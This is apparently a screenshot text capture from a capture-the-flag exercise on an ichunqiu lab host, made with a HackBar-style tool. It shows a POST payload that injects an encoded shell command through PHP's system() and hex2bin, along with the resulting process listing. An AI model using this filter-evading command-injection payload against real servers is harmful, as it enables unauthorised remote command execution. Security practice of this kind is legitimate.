 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zedpvk47fld89obt2sy.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data cmd=php -r system(hex2bin(mb_substr(a7073202d617578,1)));
1
2 Warning: Use of undefined constant a7073202d617578 - assumed 'a7073202d617578' (this will throw an Error in a future version of PHP) in Command line code on line 1
3 USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
4 root 1 0.0 0.1 2364 564 pts/0 Ss+ 06:05 0:00 tail -f /dev/null
5 root 27 0.0 3.8 76568 19948 ? Ss 06:05 0:00 /usr/sbin/apache2 -k start
6 www-data 30 0.0 1.9 76640 10336 ? S 06:05 0:00 /usr/sbin/apache2 -k start
7 www-data 31 0.0 2.6 76784 13672 ? S 06:05 0:00 /usr/sbin/apache2 -k start
8 www-data 32 0.0 2.6 76904 13828 ? S 06:05 0:00 /usr/sbin/apache2 -k start
9 www-data 33 0.0 2.6 77040 13716 ? S 06:05 0:00 /usr/sbin/apache2 -k start
10 www-data 34 0.0 2.6 76904 13828 ? S 06:05 0:00 /usr/sbin/apache2 -k start
11 root 166 0.0 0.2 2420 1548 pts/0 S+ 06:05 0:00 /bin/sh /usr/bin/mysqld_safe
12 mysql 279 0.0 17.4 1083992 91296 pts/0 Sl+ 06:05 0:00 /usr/sbin/mariadbd --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=my
13 root 280 0.0 0.2 5740 1120 pts/0 S+ 06:05 0:00 logger -t mysqld -p daemon error
14 root 321 0.0 0.0 0 0 pts/0 Z+ 06:05 0:00 [debian-start] <defunct>
15 www-data 342 0.0 2.6 76896 13816 ? S 06:05 0:00 /usr/sbin/apache2 -k start
16 www-data 392 0.0 0.0 2420 516 ? S 06:21 0:00 sh -c php -r system\(hex2bin\(mb_substr\(a7073202d617578,1\)\)\)\;
17 www-data 393 0.0 4.2 72908 22340 ? S 06:21 0:00 php -r system(hex2bin(mb_substr(a7073202d617578,1)));
18 www-data 394 0.0 0.1 2420 576 ? S 06:21 0:00 sh -c ps -aux
19 www-data 395 0.0 0.5 6700 2848 ? R 06:21 0:00 ps -aux
20 <code><span style="color: #000000">
21 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'open_basedir'</span><span style="color: #007
22 </code>
23